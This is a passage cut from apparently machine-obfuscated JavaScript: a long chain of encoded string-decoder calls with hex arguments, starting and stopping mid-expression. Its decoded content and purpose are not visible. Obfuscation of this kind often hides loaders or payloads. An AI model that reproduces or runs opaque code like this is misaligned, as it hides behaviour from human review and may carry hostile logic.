2a49d6(0xec9,0x5e3,0x220,-0x58e,0x542)+O00O00911F_0x96d9cf(0x1723,0x1123,0x1235,0x95b,0xe1e)+O00O00911F_0x96d9cf(0x127a,0x1f76,0x5d8,0x2098,0x9e0)+O00O00911F_0x1fd229(0x1921,0x34f,0xe95,0x1a39,0x1c7b)+O00O00911F_0x1fd229(0x2000,0x2c55,0x2071,0x1bf0,0x26f4)+O00O00911F_0xbc3d7d(0x12ad,0x1097,0x1744,0x1a34,0x1827)+O00O00911F_0xbc3d7d(0xa44,0x5ce,0x16e9,0x110c,0xa7b)+O00O00911F_0xbc3d7d(0xaa6,0x18e7,0x1af,0xf89,0x8f8)+O00O00911F_0xbc3d7d(0x13b5,0x1eec,0x17ed,0xd4c,0x1e44)+O00O00911F_0x96d9cf(0xb42,0xa24,0x8d9,0x11da,0x352)+O00O00911F_0x301314(0x747,0x1083,0xe74,0xa52,0x1416)+O00O00911F_0x301314(0xcbc,0x269,0x14ce,0x9da,0xfca)+O00O00911F_0x1fd229(0x1fb9,0xac6,0x1920,0x1020,0x2286)+O00O00911F_0x2a49d6(0x22f5,0x1d72,0x15b5,0x2a17,0x26da)+O00O00911F_0xbc3d7d(0x1342,0x983,0x17d9,0x1038,0x8b7)+O00O00911F_0x301314(0x10db,0x1a46,0x16b5,0x17d3,0x45c)+O00O00911F_0x1fd229(0x61d,0x57e,0x756,0xd72,-0x2c7)+O00O00911F_0x96d9cf(0x1048,0x113c,0x46c,0x18c,0x103e)+O00O00911F_0x96d9cf(-0x6,-0xb8b,0x2f9,-0xef0,-0x525)+O00O00911F_0xbc3d7d(0xe91,0x16,0xf87,0x1afd,0x1396)+O00O00911F_0x96d9cf(0x3c5,0x570,-0x4ab,-0x33,0x87b)+O00O00911F_0x2a49d6(0x2626,0x1d15,0x1d10,0x2663,0x290f)+O00O00911F_0xbc3d7d(0x1a42,0x113b,0x1d3d,0x28fa,0x1b76)+O00O00911F_0x301314(0x91f,0x1dd,0xc9e,0xc45,-0x434)+O00O00911F_0x96d9cf(0x1ae5,0x1e22,0x2392,0x226c,0x2344)+O00O00911F_0x2a49d6(-0xdc1,0x126,0x45c,0xa14,-0xd7e)+O00O00911F_0xbc3d7d(0x10d5,0x12c7,0x190b,0x31b,0x1cc6)+O00O00911F_0x301314(0x191f,0x27d2,0x15d2,0x155f,0x1205)+O00O00911F_0x301314(-0x1d9,0x247,-0x651,-0xe8b,0x909)+O00O00911F_0x1fd229(0x19a3,0x1101,0xc2a,0x1354,-0x287)+O00O00911F_0xbc3d7d(0x165c,0x13ea,0xb2a,0x16e9,0x1958)+O00O00911F_0x2a49d6(0x195f,0x1a6f,0x14ed,0xbe1,0xcda)+O00O00911F_0xbc3d7d(0x100,-0x627,-0xb4e,-0x98b,-0x9)+O00O00911F_0x1fd229(0x1bea,0x23e0,0x1655,0x18c9,0x2221)+O00O00911F_0x96d9cf(0x1a0f,0x204c,0x1ecc,0x1cb2,0x119a)+O00O00911F_0x301314(0x6e5,-0x1ef,-0x67c,0x15aa,0x1495)+O00O00911F_0x96d9cf(0xd27,0xa9f,-0xd4,-0x44,0x1845)+O00O00911F_0x1fd229(0xe42,0x12ea,0x8d8,0xb8f,-0x5fa)+O00O00911F_0x96d9cf(0x187,0xd6b,0x42e,0xb34,-0xbc7)+O00O00911F_0x1fd229(0x2194,0x14be,0x198c,0x1b57,0x27a0)+O00O00911F_0x301314(0x7b7,-0x244,0x1425,0xb3,0x682)+O00O00911F_0x301314(-0x39,0x689,0x179,0x629,-0x668)+O00O00911F_0x96d9cf(0xba7,0x1ef,-0x8c,0xf4,0x752)+O00O00911F_0xbc3d7d(0x1916,0xd27,0x173a,0x244c,0x2500)+O00O00911F_0x301314(0xaf6,0x7d7,0x8cd,0x6ca,0xc5e)+O00O00911F_0x2a49d6(0x208f,0x1d8a,0x195b,0x1eae,0x2b63)+O00O00911F_0x96d9cf(0x17b3,0x1f73,0x22ce,0x1d7f,0x17b2)+O00O00911F_0xbc3d7d(0x1952,0x1b5d,0x27af,0x167a,0x2678)+O00O00911F_0x1fd229(0x1cae,0x1914,0x20a6,0x2223,0x1d4f)+O00O00911F_0x96d9cf(0x1171,0x91b,0x85a,0x8d8,0xf62)+O00O00911F_0x301314(0x173d,0x11af,0x8e7,0x1781,0xaad)+O00O00911F_0x96d9cf(0x1a68,0xca9,0x292c,0x1319,0x120f)+O00O00911F_0x2a49d6(0x1729,0xf83,0x1b07,0xea0,0x5ce)+O00O00911F_0x1fd229(0x14b5,0x11e5,0x1c40,0x22ec,0x272d)+O00O00911F_0xbc3d7d(0x125d,0x38d,0x1815,0x430,0x1a73)+O00O00911F_0xbc3d7d(0x1a4d,0x1e9a,0x13c1,0x11d6,0x163f)+O00O00911F_0x96d9cf(0x7c8,0x3e1,0x14eb,0x776,-0x5cb)+O00O00911F_0x2a49d6(0x13c0,0x862,0xe4b,0x956,0x963)+O00O00911F_0x1fd229(0xe27,0x1e6d,0x12a1,0x1365,0xf80)+O00O00911F_0x301314(-0x192,-0x23e,-0x733,-0xa2b,0x668)+O00O00911F_0x1fd229(0x2501,0x20b6,0x1ab9,0x126d,0x1daa)+O00O00911F_0x96d9cf(0x13b9,0x147f,0xda7,0x1c89,0x122e)+O00O00911F_0xbc3d7d(0x17d9,0x25ef,0x239a,0xd79,0x2587)+O00O00911F_0x2a49d6(0xcb1,0x1113,0x86a,0x1a68,0xdd5)+O00O00911F_0x2a49d6(-0xb6b,0x230,-0x135,0x3b9,0x263)+O00O00911F_0x96d9cf(0x8f2,0x1341,0x929,0x3f3,-0x87)+O00O00911F_0x96d9cf(0x17e8,0x174c,0x11de,0x21a8,0xe6a)+O00O00911F_0x301314(0xf16,0xfaf,0x1c49,0xb4a,0x1d3f)+O00O00911F_0x301314(0x1206,0x1645,0x12d4,0x19eb,0xf3e)+O00O00911F_0x96d9cf(0x49a,0xb04,0x2b5,0x2f8,-0x944)+O00O00911F_0x1fd229(0x8fc,0x1228,0xe8f,0x374,0x149e)+O00O00911F_0xbc3d7d(0x25c,-0x96a,-0xbc3,-0x4cb,0x54)+O00O00911F_0xbc3d7d(0xce2,0x5f5,0x961,0x1da,0x969)+O00O00911F_0x96d9cf(0xc98,0x19e4,0x43b,0x173d,0x1820)+O00O00911F_0x1fd229(0x14ba,0x14bd,0xc62,0x1b4,0x68c)+O00O00911F_0x301314(0x1472,0x2105,0x21fb,0x21db,0x2163)+O00O00911F_0x96d9cf(0x5e3,-0x587,0x10ef,0x3be,0x1154)+O00O00911F_0x301314(-0x205,0x83a,0xba0,0x29f,-0xef3)+O00O00911F_0x1fd229(0xb4f,0x1917,0x16c3,0x1a3a,0x21ea)+O00O00911F_0x2a49d6(0x2628,0x1cf3,0x1454,0x20f2,0x177a)+O00O00911F_0x96d9cf(0x4eb,-0x289,0xd5f,0x9fe,0x5b7)+O00O00911F_0x1fd229(0xa39,0xaf2,0x7c3,0xd89,0xd46)+O00O00911F_0x1fd229(0x1187,0x3fc,0x10e7,0x1c1f,0x758)+O00O00911F_0x96d9cf(0x1396,0x71d,0xe2c,0x1d47,0x1e7c)+O00O00911F_0x2a49d6(-0x47,0x206,0xcd,-0x410,0x37)+O00O00911F_0x96d9cf(0x14b7,0xc77,0xe1a,0xef6,0x932)+O00O00911F_0xbc3d7d(0xeb5,0x10c6,0xc8f,0x19d5,0x147a)+O00O00911F_0xbc3d7d(-0xff,-0xd3b,-0x6fa,0xdde,0x710)+O00O00911F_0x301314(0xc91,0xd99,0x9dc,0x653,0x18dd)+O00O00911F_0x1fd229(0x20d5,0x113e,0x1245,0x97f,0xc4c)+O00O00911F_0x2a49d6(0x3d3,0x72f,0x139a,0xf42,-0x2a4)+O00O00911F_0xbc3d7d(0xef8,0xa53,0x11c4,0x8be,0x11f2)+O00O00911F_0x2a49d6(0x177b,0x1c72,0x2656,0x254a,0x2611)+O00O00911F_0xbc3d7d(0x1c71,0xdd4,0x2307,0x1f93,0x19f2)+O00O00911F_0x1fd229(0x22c4,0x1522,0x1919,0x255a,0xc8e)+O00O00911F_0x96d9cf(0x11a6,0x4e6,0x1796,0xa5c,0xe24)+O00O00911F_0x96d9cf(0x1cdc,0x1975,0x125b,0x1539,0x1990)+O00O00911F_0xbc3d7d(0xcc3,0x101c,0xa5b,0xa05,0x849)+O00O00911F_0x2a49d6(0x1cb3,0x1103,0x1fa6,0x77c,0x446)+O00O00911F_0x2a49d6(0x1f73,0x1bf8,0x1810,0x1401,0x293d)+O00O00911F_0x1fd229(0xd58,-0x859,0x603,0x6a6,0x83e)+O00O00911F_0x96d9cf(0x1333,0x92c,0x464,0x1ae6,0x1283)+O00O00911F_0xbc3d7d(0x16e8,0x1664,0x2322,0xa4c,0x146c))+(O00O00911F_0x1fd229(0x3a1,0xcdf,0x1181,0x5f1,0x15c4)+O00O00911F_0x301314(0x8ae,0x14db,-0x636,0x1fe,0x5e8)+O00O00911F_0x2a49d6(0xcaa,0xc67,-0x18f,0xd58,0xbe4)+O00O00911F_0x1fd229(0x5ba,0x15df,0x836,0x222,0xdda)+O00O00911F_0x2a49d6(0x15bc,0x8bf,0x649,0xa01,0x1791)+O00O00911F_0x96d9cf(0x5ab,0xd9b,0x38d,0x64b,0xc5e)+O00O00911F_0x96d9cf(0xd22,0x3bb,0x15e1,0x11d8,0x6e8)+O00O00911F_0x1fd229(0x186d,0x2e8a,0x1fa9,0x14ff,0x1a60)+O00O00911F_0x301314(0x1ab6,0x1ff0,0x2227,0x125c,0x1a17)+O00O00911F_0x301314(0x47a,0x242,0xed0,-0x12f,-0x211)+O00O00911F_0x301314(0x13d1,0xb71,0x1cf7,0x2138,0x1f3e)+O00O00911F_0x96d9cf(0x4d5,0x689,0x38,0xf33,0xe2e)+O00O00911F_0x2a49d6(0x904,0x14e1,0x16f8,0xeb7,0x1dc9)+O00O00911F_0x1fd229(0x21b6,0x2211,0x1c17,0x2adf,0x15ec)+O00O00911F_0xbc3d7d(0x28f,0xb54,-0xad8,-0x33d,-0x1e8)+O00O00911F_0x301314(-0xd4,-0xfa0,0x372,-0xcf6,0x651)+O00O00911F_0xbc3d7d(0x1440,0x229c,0xe4e,0x12ab,0x2312)+O00O00911F_0x96d9cf(0x1a4b,0x1af5,0x26e0,0x10be,0x1667)+O00O00911F_0x1fd229(0x13bf,0xf8a,0xe89,0x1d73,0x1a5b)+O00O00911F_0x301314(0x258,0xf9,0xc55,0xb64,0x5ba)+O00O00911F_0xbc3d7d(0xf42,0x11c4,0xda8,0x796,0x5b6)+O00O00911F_0x96d9cf(0x105c,0x1459,0xf7d,0x8fe,0x1193)+O00O00911F_0x1fd229(0x1bd1,0x3eb,0xe53,0x1544,0x17df)+O00O00911F_0x96d9cf(0x3e0,0x8c7,-0x27c,0x426,-0x97b)+O00O00911F_0x1fd229(0x19ae,0x17c1,0x2218,0x2277,0x2959)+O00O00911F_0x2a49d6(0x8ce,0x177b,0x23b9,0x25f8,0x10e7)+O00O00911F_0xbc3d7d(0x3bd,0xb16,0x784,0xc2e,0x47e)+O00O00911F_0x2a49d6(0xf2e,0x1662,0xa12,0xe8e,0x19b8)+O00O00911F_0xbc3d7d(0x1028,0x181f,0x1ab3,0x9a8,0x12ce)+O00O00911F_0x301314(0xe23,0x283,0xc29,0x11bd,0x1cb7)+O00O00911F_0xbc3d7d(0x9d7,0x85d,-0x117,0xd9a,-0x2b)+O00O00911F_0xbc3d7d(0x890,0xd12,0xba1,0x32c,0x7b8)+O00O00911F_0x96d9cf(0x17d0,0x1c72,0xee2,0xf98,0x15c7)+O00O00911F_0x1fd229(0x151,0x1b3a,0xf5b,0x1273,0x19a1)+O00O00911F_0x301314(0xbac,-0x1d,0x3c4,0xb86,0x170)+O00O00911F_0x301314(0x1d3,0x3e9,-0x292,0xf93,-0x552)+O00O00911F_0x2a49d6(0x7dc,0xc7e,0x17ea,0x1364,0x1b70)+O00O00911F_0x301314(0x35f,0x1c1,-0x46e,0x6a0,-0x58b)+O00O00911F_0x96d9cf(0x100e,0x5fa,0x14df,0x872,0xe95)+O00O00911F_0x1fd229(0xdd8,0xa8d,0x18ac,0x1241,0x1e08)+O00O00911F_0x96d9cf(0xb21,0x182e,0x1208,0x1318,0x19b5)+O00O00911F_0x2a49d6(0x2143,0x1a76,0x1463,0x14bf,0x1125)+O00O00911F_0x2a49d6(0x595,0x3ca,0xddd,0x4df,0x9dc)+O00O00911F_0x301314(0x8d8,0x4a,0x488,0xf01,-0x593)+O00O00911F_0x2a49d6(0x1c78,0x1c37,0x182d,0xd87,0x1148)+O00O00911F_0x301314(0xe3e,0xce8,0x1176,0x62a,0x140b)+O00O00911F_0x301314(-0x1bf,-0x7ba,0x98d,-0xeff,-0xe97)+O00O00911F_0x1fd229(0x13a2,0xe13,0x69a,0x110f,0x9ce)+O00O00911F_0x301314(0x910,-0x34,0x518,0xda2,0x501)+O00O00911F_0x96d9cf(0xbc2,0xf5b,0xf90,-0x191,-0x75)+O00O00911F_0x301314(0x184e,0x1d0e,0xd07,0xc0a,0x2269)+O00O00911F_0x96d9cf(0x75b,0xfb9,0x4,0x7c3,-0x326)+O00O00911F_0x96d9cf(0xa79,0x159a,-0x46c,0x1883,0x115a)+O00O00911F_0xbc3d7d(0x1193,0x111d,0x1ba6,0xaaf,0x2d0)+O00O00911F_0x1fd229(0x1bbf,0x213f,0x2252,0x2b74,0x2a8a)+O00O00911F_0x2a49d6(0xc1e,0x16aa,0x1ef4,0x22d1,0x1ee3)+O00O00911F_0x301314(0x542,0x428,0x1278,0x12f5,0x9c5)+O00O00911F_0x301314(0x601,0x509,0x1103,0x11c9,0xbb7)+O00O00911F_0x301314(0x175b,0xeea,0xb0e,0x1c4c,0xca4)+O00O00911F_0x1fd229(0x1951,0x17d1,0x189c,0x1868,0x1919)+O00O00911F_0x301314(0x1b4d,0x1043,0x2727,0x2850,0x2222)+O00O00911F_0x1fd229(0xd71,0x1de2,0x1b89,0xe33,0x2306)+O00O00911F_0x2a49d6(0x556,0x4f2,0xf9d,0x125,-0x80f)+O00O00911F_0x301314(0xf20,0x1cb8,0x191,0x1d2f,0xd7a)+O00O00911F_0x96d9cf(0xfba,0x18a4,0x1207,0x2a5,0x1445)+O00O00911F_0x2a49d6(0x956,0xcd,0x3d,-0xc84,-0xe02)+O00O00911F_0xbc3d7d(0x475,0x1e0,0xf87,0x2eb,0x1091)+O00O00911F_0x2a49d6(-0xabe,0x21a,-0x4b6,0x22e,-0xae0)+O00O00911F_0xbc3d7d(0x16c1,0x1531,0x2532,0x939,0x160f)+O00O00911F_0xbc3d7d(0x1657,0x21e8,0x1d5f,0xe37,0x24ac)+O00O00911F_0x2a49d6(0xb9d,0x94f,0x5d,0xd1c,0x971)+O00O00911F_0x301314(0x47b,-0x9b7,-0x452,0xa86,0x74c)+O00O00911F_0xbc3d7d(0x1606,0x20ed,0x1938,0x1c91,0x17c7)+O00O00911F_0x2a49d6(0x1c71,0x1909,0x257c,0x10fb,0x10ca)+O00O00911F_0x96d9cf(0x1bf0,0x29b1,0x2951,0x2178,0xe63)+O00O00911F_0x96d9cf(0xcff,0x44e,0x1888,0x16e0,0x1bf)+O00O00911F_0x2a49d6(0x19ab,0x155e,0x924,0xa50,0x1a55)+O00O00911F_0x2a49d6(0x73e,0x359,0x668,0x1c1,0x105c)+O00O00911F_0xbc3d7d(0xf64,0x4ab,0xda5,0x1a5f,0x1167)+O00O00911F_0xbc3d7d(0xee9,0x1d38,0x57c,0x1b28,0x18f1)+O00O00911F_0x2a49d6(0x1c54,0x1aff,0x1382,0x29f1,0x27c1)+O00O00911F_0x2a49d6(0x1053,0x422,-0x269,0x3cb,0x12ef)+O00O00911F_0x96d9cf(0xe1b,0xf5d,0x89c,0x77e,0x92b)+O00O00911F_0x96d9cf(0x630,0xc8,0x260,-0x513,0x428)+O00O00911F_0x2a49d6(0x10b5,0x7eb,0xfa5,-0x510,0x1398)+O00O00911F_0x301314(0x3e1,-0x230,-0x7ae,0xa93,-0x70d)+O00O00911F_0xbc3d7d(0x8df,0x1108,0x169f,0x1624,-0x1cd)+O00O00911F_0x1fd229(0x6d0,0xf95,0x52a,0x598,0xd6d)+O00O00911F_0x96d9cf(0xcd7,0xb04,0x219,0x12d6,0x175e)+O00O00911F_0x2a49d6(0xe25,0x56a,0xcdd,0xa5,-0x72f)+O00O00911F_0x96d9cf(0x1a5f,0x16db,0x24a8,0x14fb,0x117e)+O00O00911F_0x1fd229(0x233b,0x902,0x17f1,0xd22,0x14be)+O00O00911F_0x301314(0x18b5,0x2480,0x181b,0x2692,0x23d8)+O00O00911F_0x96d9cf(0x1963,0xc9b,0x2050,0x1e02,0xfbf)+O00O00911F_0xbc3d7d(0x17a,0xf5,0x6ef,0x83c,-0x625)+O00O00911F_0x96d9cf(0xd35,0x682,0xf48,0x71e,0x16a3)+O00O00911F_0x1fd229(0x1359,0xa07,0xcd9,-0x155,0x358)+O00O00911F_0x2a49d6(0x1a40,0x1824,0x2575,0xa4a,0x1f26)+O00O00911F_0x2a49d6(0x1321,0x10a4,0xab0,0xa80,0x1e36)+O00O00911F_0xbc3d7d(0x15cd,0x1f84,0xc99,0xac7,0x1c7a)+O00O00911F_0xbc3d7d(0x3dc,0x86d,0x5e1,0x316,0xca4)+O00O00911F_0x1fd229(0x17a0,0x5f9,0xf7d,0x1abe,0x941)+O00O00911F_0x96d9cf(0x5f,-0x527,0x5a1,0xe20,0x4ec)+O00O00911F_0x301314(0xc9b,0x10a6,0xf71,0x1886,0x17c3)+O00O00911F_0x2a49d6(0x20c9,0x1273,0x5ad,0xd4e,0x163d)+O00O00911F_0xbc3d7d(0x58e,0x2bf,-0x20b,0x5fb,0x1ce)+O00O00911F_0xbc3d7d(0xe73,0x1665,0x42e,0x135e,0x4e9)+O00O00911F_0x96d9cf(0x12b5,0x502,0x882,0xc9d,0x13c3)+O00O00911F_0x2a49d6(0x3d3,0x3c2,0xffb,0xce9,-0x73e)+O00O00911F_0xbc3d7d(0x116,0xe88,-0x564,-0x2e6,0xe81)+O00O00911F_0x2a49d6(0xd05,0x182e,0xd86,0x14bb,0xa12)+O00O00911F_0xbc3d7d(0x789,0xb62,0xbb4,0xcb1,0x155a)+O00O00911F_0x1fd229(0x9a4,0xbc7,0x1161,0xf21,0xa6c)+O00O00911F_0x1fd229(0x1bae,0x1b29,0x1b41,0x11f3,0x17ae)+O00O00911F_0x96d9cf(0x1a18,0xbe3,0x108d,0x19ff,0xf59)+O00O00911F_0xbc3d7d(0x16d2,0x1802,0xc17,0x835,0x1d95)+O00O00911F_0x301314(0x109c,0x428,0x135f,0x1377,0xadb)+O00O00911F_0xbc3d7d(0x187f,0xed1,0x1c83,0x1982,0x20ac)+O00O00911F_0x1fd229(0x2120,0x1257,0x164a,0x1159,0xc14)+O00O00911F_0x301314(0x127f,0x17b3,0x1c74,0x73e,0xf26)+O00O00911F_0x2a49d6(0xe9,0xf4,-0x1f3,-0x9fe,-0x161)+O00O00911F_0x2a49d6(0x50b,0x41a,-0x257,-0x315,0x1128)+O00O00911F_0xbc3d7d(0xc4e,-0x89,0xe5d,0x1263,0x16f)+O00O00911F_0xbc3d7d(0x1723,0x12aa,0x1a99,0x1bb7,0x11a8)+O00O00911F_0xbc3d7d(0x10da,0x326,0xd80,0x1f1b,0xe50)+O00O00911F_0xbc3d7d(0x541,-0x491,0x1be,0x411,0xc90)+O00O00911F_0xbc3d7d(0xec1,0x1c59,0x11f4,0xb95,0x1bc6)+O00O00911F_0x2a49d6(0xfca,0x1423,0xf56,0x9ee,0x78a)+O00O00911F_0xbc3d7d(0x129,-0xa4e,-0x364,0xb75,0xb50)+O00O00911F_0x96d9cf(0x13d,-0xb1a,-0x40c,-0x62d,-0xd15)+O00O00911F_0x1fd229(0x17de,0x1a44,0x1af9,0xd2c,0x1080)+O00O00911F_0x2a49d6(-0x317,0x220,0x10bd,-0x3ce,0x6e)+O00O00911F_0x2a49d6(0x1262,0x1a57,0x1834,0xc84,0x13a0)+O00O00911F_0x96d9cf(0x1aa1,0xbcb,0x22ed,0xbd7,0xc1e)+O00O00911F_0x301314(-0xc7,-0xa,0x64f,-0x5b5,0x1de)+O00O00911F_0x96d9cf(0x527,0x479,0x910,0xb2,-0x54f)+O00O00911F_0x301314(0xc99,0xa8c,0xbc5,0x18c8,0x765)+O00O00911F_0xbc3d7d(0x15b3,0x2264,0x224c,0xeeb,0x12a1)+O00O00911F_0x2a49d6(0x1352,0x1306,0x75f,0x1dc5,0x6ea)+O00O00911F_0x301314(-0x19e,-0xe32,0x59e,-0xa41,-0xf49)+O00O00911F_0x96d9cf(0xc1a,0x1464,0x1a72,0x232,0x1a8d)+O00O00911F_0x1fd229(0x1059,0x1a4c,0x12bc,0x54f,0x949)+O00O00911F_0x96d9cf(0x2cf,0x8c,0x4f0,-0x8d8,0xe67)+O00O00911F_0xbc3d7d(0x47e,0x63a,0x9ae,0xcaa,0x124b)+O00O00911F_0x96d9cf(0x757,0x6db,-0x595,0x1574,-0x695)+O00O00911F_0xbc3d7d(0xb64,0x123e,0x33f,0xc65,0xba6)+O00O00911F_0xbc3d7d(0x7d5,-0x657,0x1186,-0x5f6,0xf72)+O00O00911F_0x96d9cf(-0x73,0xc34,0xaa8,0x837,0xd3d)+O00O00911F_0xbc3d7d(0x1a1,-0x70b,-0x9c,-0x8fe,0x48d)+O00O00911F_0x96d9cf(0xd25,0x18c4,0x179b,0xa7f,0xf72)+O00O00911F_0x301314(0x146,-0x784,-0x857,0x35b,-0x5a9)+O00O00911F_0xbc3d7d(0x1836,0xf2c,0x1d52,0x1c95,0x1537)+O00O00911F_0xbc3d7d(0x8b8,-0x5df,0x4b2,-0x619,0x11c3)+O00O00911F_0xbc3d7d(0x1a13,0x25d3,0x18de,0x22f3,0x138a)+O00O00911F_0x96d9cf(0xffd,0xf88,0x9ea,0x11ee,0x18f9)+O00O00911F_0x96d9cf(0x1b08,0x28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0x